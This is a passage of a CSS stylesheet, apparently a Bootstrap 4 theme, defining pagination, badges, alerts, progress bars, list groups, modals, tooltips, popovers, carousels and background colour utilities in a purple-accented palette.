  background-color: #FFFFFF;
  border: 1px solid #dee2e6;
}

.page-link:hover {
  z-index: 2;
  color: #7645be;
  text-decoration: none;
  background-color: #eceeef;
  border-color: #dee2e6;
}

.page-link:focus {
  z-index: 2;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0 transparent;
          box-shadow: 0 0 0 0 transparent;
}

.page-link:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.page-item:first-child .page-link {
  margin-left: 0;
}

.page-item.active .page-link {
  z-index: 1;
  color: #9674c8;
  background-color: #FFFFFF;
  border-color: #9674c8;
}

.page-item.disabled .page-link {
  color: #878787;
  pointer-events: none;
  cursor: auto;
  background-color: #FFFFFF;
  border-color: #dee2e6;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.154rem;
  line-height: 1.333333;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.8462rem;
  line-height: 1.5;
}

.badge {
  display: inline-block;
  padding: 0.385rem 0.6154rem;
  font-size: 0.9231rem;
  font-weight: 400;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
}

.badge-primary {
  color: #FFFFFF;
  background-color: #9674c8;
}

.badge-primary[href]:hover, .badge-primary[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #7a4fba;
}

.badge-secondary {
  color: #FFFFFF;
  background-color: #878787;
}

.badge-secondary[href]:hover, .badge-secondary[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #6e6e6e;
}

.badge-success {
  color: #FFFFFF;
  background-color: #2cc185;
}

.badge-success[href]:hover, .badge-success[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #239768;
}

.badge-info {
  color: #212529;
  background-color: #58C7EF;
}

.badge-info[href]:hover, .badge-info[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #29b7eb;
}

.badge-warning {
  color: #212529;
  background-color: #FFDC42;
}

.badge-warning[href]:hover, .badge-warning[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #ffd30f;
}

.badge-danger {
  color: #FFFFFF;
  background-color: #F45846;
}

.badge-danger[href]:hover, .badge-danger[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #f12d16;
}

.badge-light {
  color: #212529;
  background-color: #FFFFFF;
}

.badge-light[href]:hover, .badge-light[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #e6e6e6;
}

.badge-dark {
  color: #FFFFFF;
  background-color: #323232;
}

.badge-dark[href]:hover, .badge-dark[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #191919;
}

.badge-grey {
  color: #212529;
  background-color: #e5e5e5;
}

.badge-grey[href]:hover, .badge-grey[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #cccccc;
}

.badge-noir {
  color: #FFFFFF;
  background-color: #545454;
}

.badge-noir[href]:hover, .badge-noir[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #3b3b3b;
}

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #eceeef;
}

@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
}

.alert {
  position: relative;
  padding: 1.308rem 1.538rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 4.576rem;
}

.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 1.308rem 1.538rem;
  color: inherit;
}

.alert-primary {
  color: #4e3c68;
  background-color: #eae3f4;
  border-color: #e2d8f0;
}

.alert-primary hr {
  border-top-color: #d4c6e9;
}

.alert-primary .alert-link {
  color: #362948;
}

.alert-secondary {
  color: #464646;
  background-color: #e7e7e7;
  border-color: #dddddd;
}

.alert-secondary hr {
  border-top-color: #d0d0d0;
}

.alert-secondary .alert-link {
  color: #2d2d2d;
}

.alert-success {
  color: #176445;
  background-color: #d5f3e7;
  border-color: #c4eedd;
}

.alert-success hr {
  border-top-color: #b0e8d2;
}

.alert-success .alert-link {
  color: #0d3b28;
}

.alert-info {
  color: #2e677c;
  background-color: #def4fc;
  border-color: #d0effb;
}

.alert-info hr {
  border-top-color: #b9e7f9;
}

.alert-info .alert-link {
  color: #204857;
}

.alert-warning {
  color: #857222;
  background-color: #fff8d9;
  border-color: #fff5ca;
}

.alert-warning hr {
  border-top-color: #fff0b1;
}

.alert-warning .alert-link {
  color: #5c4f18;
}

.alert-danger {
  color: #7f2e24;
  background-color: #fddeda;
  border-color: #fcd0cb;
}

.alert-danger hr {
  border-top-color: #fbbab3;
}

.alert-danger .alert-link {
  color: #572019;
}

.alert-light {
  color: #858585;
  background-color: white;
  border-color: white;
}

.alert-light hr {
  border-top-color: #f2f2f2;
}

.alert-light .alert-link {
  color: #6c6c6c;
}

.alert-dark {
  color: #1a1a1a;
  background-color: #d6d6d6;
  border-color: #c6c6c6;
}

.alert-dark hr {
  border-top-color: #b9b9b9;
}

.alert-dark .alert-link {
  color: #010101;
}

.alert-grey {
  color: #777777;
  background-color: #fafafa;
  border-color: #f8f8f8;
}

.alert-grey hr {
  border-top-color: #ebebeb;
}

.alert-grey .alert-link {
  color: #5e5e5e;
}

.alert-noir {
  color: #2c2c2c;
  background-color: #dddddd;
  border-color: #cfcfcf;
}

.alert-noir hr {
  border-top-color: #c2c2c2;
}

.alert-noir .alert-link {
  color: #131313;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 1.692rem 0;
  }
  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1.692rem 0;
  }
  to {
    background-position: 0 0;
  }
}

.progress {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 1.692rem;
  overflow: hidden;
  font-size: 1rem;
  background-color: #eceeef;
}

.progress-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #FFFFFF;
  text-align: center;
  white-space: nowrap;
  background-color: #9674c8;
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .progress-bar {
    -webkit-transition: none;
    transition: none;
  }
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1.692rem 1.692rem;
}

.progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
          animation: progress-bar-stripes 1s linear infinite;
}

.media {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.media-body {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.list-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}

.list-group-item-action {
  width: 100%;
  color: #636c72;
  text-align: inherit;
}

.list-group-item-action:hover, .list-group-item-action:focus {
  color: #636c72;
  text-decoration: none;
  background-color: #f8f9fa;
}

.list-group-item-action:active {
  color: #545454;
  background-color: #eceeef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.924rem 1.48rem;
  margin-bottom: -1px;
  background-color: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:last-child {
  margin-bottom: 0;
}

.list-group-item:hover, .list-group-item:focus {
  z-index: 1;
  text-decoration: none;
}

.list-group-item.disabled, .list-group-item:disabled {
  color: #878787;
  background-color: #FFFFFF;
}

.list-group-item.active {
  z-index: 2;
  color: #FFFFFF;
  background-color: #9674c8;
  border-color: #9674c8;
}

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
}

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0;
}

.list-group-flush:last-child .list-group-item:last-child {
  border-bottom: 0;
}

.list-group-item-primary {
  color: #4e3c68;
  background-color: #e2d8f0;
}

.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #4e3c68;
  background-color: #d4c6e9;
}

.list-group-item-primary.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #4e3c68;
  border-color: #4e3c68;
}

.list-group-item-secondary {
  color: #464646;
  background-color: #dddddd;
}

.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #464646;
  background-color: #d0d0d0;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #464646;
  border-color: #464646;
}

.list-group-item-success {
  color: #176445;
  background-color: #c4eedd;
}

.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #176445;
  background-color: #b0e8d2;
}

.list-group-item-success.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #176445;
  border-color: #176445;
}

.list-group-item-info {
  color: #2e677c;
  background-color: #d0effb;
}

.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #2e677c;
  background-color: #b9e7f9;
}

.list-group-item-info.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #2e677c;
  border-color: #2e677c;
}

.list-group-item-warning {
  color: #857222;
  background-color: #fff5ca;
}

.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #857222;
  background-color: #fff0b1;
}

.list-group-item-warning.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #857222;
  border-color: #857222;
}

.list-group-item-danger {
  color: #7f2e24;
  background-color: #fcd0cb;
}

.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #7f2e24;
  background-color: #fbbab3;
}

.list-group-item-danger.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #7f2e24;
  border-color: #7f2e24;
}

.list-group-item-light {
  color: #858585;
  background-color: white;
}

.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #858585;
  background-color: #f2f2f2;
}

.list-group-item-light.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #858585;
  border-color: #858585;
}

.list-group-item-dark {
  color: #1a1a1a;
  background-color: #c6c6c6;
}

.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #1a1a1a;
  background-color: #b9b9b9;
}

.list-group-item-dark.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #1a1a1a;
  border-color: #1a1a1a;
}

.list-group-item-grey {
  color: #777777;
  background-color: #f8f8f8;
}

.list-group-item-grey.list-group-item-action:hover, .list-group-item-grey.list-group-item-action:focus {
  color: #777777;
  background-color: #ebebeb;
}

.list-group-item-grey.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #777777;
  border-color: #777777;
}

.list-group-item-noir {
  color: #2c2c2c;
  background-color: #cfcfcf;
}

.list-group-item-noir.list-group-item-action:hover, .list-group-item-noir.list-group-item-action:focus {
  color: #2c2c2c;
  background-color: #c2c2c2;
}

.list-group-item-noir.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #2c2c2c;
  border-color: #2c2c2c;
}

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #FFFFFF;
  opacity: .5;
}

.close:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
  color: #000000;
  text-decoration: none;
  opacity: .75;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -25%);
          transform: translate(0, -25%);
}

@media screen and (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    -webkit-transition: none;
    transition: none;
  }
}

.modal.show .modal-dialog {
  -webkit-transform: translate(0, 0);
          transform: translate(0, 0);
}

.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: calc(100% - (0.5rem * 2));
}

.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - (0.5rem * 2));
  content: "";
}

.modal-content {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #eceeef;
}

.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.538;
}

.modal-body {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #eceeef;
}

.modal-footer > :not(:first-child) {
  margin-left: .25rem;
}

.modal-footer > :not(:last-child) {
  margin-right: .25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 545px;
    margin: 1.75rem auto;
  }
  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }
  .modal-dialog-centered::before {
    height: calc(100vh - (1.75rem * 2));
  }
  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg {
    max-width: 750px;
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Open Sans", sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.538;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.8462rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000000;
}

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000000;
}

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000000;
}

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #FFFFFF;
  text-align: left;
  background-color: #000000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Open Sans", sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.538;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.8462rem;
  word-wrap: break-word;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
}

.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}

.popover .arrow::before, .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}

.bs-popover-top .arrow, .bs-popover-auto[x-placement^="top"] .arrow {
  bottom: calc((0.5rem + 1px) * -1);
}

.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before,
.bs-popover-top .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::after {
  border-width: 0.5rem 0.5rem 0;
}

.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before {
  bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::after {
  bottom: 1px;
  border-top-color: #FFFFFF;
}

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}

.bs-popover-right .arrow, .bs-popover-auto[x-placement^="right"] .arrow {
  left: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before,
.bs-popover-right .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::after {
  border-width: 0.5rem 0.5rem 0.5rem 0;
}

.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before {
  left: 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-right .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::after {
  left: 1px;
  border-right-color: #FFFFFF;
}

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}

.bs-popover-bottom .arrow, .bs-popover-auto[x-placement^="bottom"] .arrow {
  top: calc((0.5rem + 1px) * -1);
}

.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before,
.bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::after {
  border-width: 0 0.5rem 0.5rem 0.5rem;
}

.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before {
  top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::after {
  top: 1px;
  border-bottom-color: #FFFFFF;
}

.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}

.bs-popover-left .arrow, .bs-popover-auto[x-placement^="left"] .arrow {
  right: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before,
.bs-popover-left .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::after {
  border-width: 0.5rem 0 0.5rem 0.5rem;
}

.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before {
  right: 0;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-left .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::after {
  right: 1px;
  border-left-color: #FFFFFF;
}

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: inherit;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #545454;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-item {
  position: relative;
  display: none;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-perspective: 1000px;
          perspective: 1000px;
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
  -webkit-transition: -webkit-transform 0.6s ease;
  transition: -webkit-transform 0.6s ease;
  transition: transform 0.6s ease;
  transition: transform 0.6s ease, -webkit-transform 0.6s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .carousel-item.active,
  .carousel-item-next,
  .carousel-item-prev {
    -webkit-transition: none;
    transition: none;
  }
}

.carousel-item-next,
.carousel-item-prev {
  position: absolute;
  top: 0;
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-next.carousel-item-left,
  .carousel-item-prev.carousel-item-right {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.carousel-item-next,
.active.carousel-item-right {
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-next,
  .active.carousel-item-right {
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
}

.carousel-item-prev,
.active.carousel-item-left {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-prev,
  .active.carousel-item-left {
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
}

.carousel-fade .carousel-item {
  opacity: 0;
  -webkit-transition-duration: .6s;
          transition-duration: .6s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  opacity: 1;
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  opacity: 0;
}

.carousel-fade .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active,
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-prev {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-fade .carousel-item-next,
  .carousel-fade .carousel-item-prev,
  .carousel-fade .carousel-item.active,
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-prev {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 15%;
  color: #FFFFFF;
  text-align: center;
  opacity: 0.5;
}

.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #FFFFFF;
  text-decoration: none;
  outline: 0;
  opacity: .9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: transparent no-repeat center center;
  background-size: 100% 100%;
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 10px;
  left: 0;
  z-index: 15;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

.carousel-indicators li {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: rgba(255, 255, 255, 0.5);
}

.carousel-indicators li::before {
  position: absolute;
  top: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators li::after {
  position: absolute;
  bottom: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators .active {
  background-color: #FFFFFF;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #FFFFFF;
  text-align: center;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-primary {
  background-color: #9674c8 !important;
}

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #7a4fba !important;
}

.bg-secondary {
  background-color: #878787 !important;
}

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #6e6e6e !important;
}

.bg-success {
  background-color: #2cc185 !important;
}

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #239768 !important;
}

.bg-info {
  background-color: #58C7EF !important;
}

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #29b7eb !important;
}

.bg-warning {
  background-color: #FFDC42 !important;
}

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #ffd30f !important;
}

.bg-danger {
  background-color: #F45846 !important;
}

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #f12d16 !important;
}

.bg-light {
  background-color: #FFFFFF !important;
}

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #e6e6e6 !important;
}

.bg-dark {
  background-color: #323232 !important;
}

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #191919 !important;
}

.bg-grey {
  background-color: #e5e5e5 !important;
}

a.bg-grey:hover, a.bg-grey:focus,
button.bg-grey:hover,
button.bg-grey:focus {
